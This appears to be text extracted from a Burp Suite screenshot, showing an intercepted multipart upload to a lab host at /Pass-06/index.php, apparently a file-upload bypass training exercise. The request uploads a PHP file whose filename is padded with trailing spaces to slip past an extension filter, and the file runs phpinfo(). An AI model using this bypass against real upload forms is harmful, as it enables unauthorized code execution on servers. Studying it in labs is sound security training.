 Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------177242780232163778542583092384
8 Content-Length: 379
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-06/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------177242780232163778542583092384
16 Content-Disposition: form-data; name="upload_file"; filename="php.php  "
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------177242780232163778542583092384
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------177242780232163778542583092384--
27